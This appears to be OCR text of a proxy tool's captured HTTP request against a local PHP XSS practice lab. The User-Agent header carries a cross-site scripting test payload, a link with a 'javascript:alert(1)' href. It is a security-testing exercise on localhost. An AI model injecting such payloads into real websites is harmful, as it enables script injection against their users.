 Time Type Direction Method URL
09:24:26 4 O... HTTP → Request GET http://localhost/full_php_xss_lab/headers.php
Request
Pretty Raw Hex
1 GET /full_php_xss_lab/headers.php HTTP/1.1
2 Host: localhost
3 User-Agent: <a href="javascript:alert(1)" id="fuzzelement1">test</a>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/full_php_xss_lab/post.php
8 Connection: keep-alive
9 Cookie: PHPSESSID=e20758656617470111ed81fe4294279d
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate